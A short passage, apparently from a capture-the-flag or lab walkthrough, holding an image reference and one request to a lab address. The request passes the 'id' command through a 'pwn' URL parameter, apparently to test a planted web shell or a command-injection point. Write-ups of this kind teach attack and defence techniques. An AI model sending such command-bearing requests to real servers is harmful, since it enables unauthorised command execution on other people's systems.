 Then we can try it http://10.10.10.150/index.php?pwn=id